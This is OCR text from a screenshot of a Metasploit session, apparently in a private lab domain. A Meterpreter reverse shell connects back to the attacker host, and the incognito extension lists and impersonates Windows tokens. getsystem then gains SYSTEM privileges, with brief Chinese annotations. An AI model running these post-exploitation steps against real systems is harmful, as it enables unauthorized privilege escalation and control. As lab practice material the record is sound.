 应用程序 位置 终端 一 12月 16 14:00 1 7.55KB/s 4.37KB/s
msfconsole -r meterpreter.rc
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Started reverse TCP handler on 192.168.111.3:5555
[*] Sending stage (179779 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.3:5555 -> 192.168.111.80:57202) at 2019-12-16 13:57:37 +0800
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DE1AY\Administrator
DE1AY\mssql
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM" 从token中窃取
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > rev2self 返回之前token
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >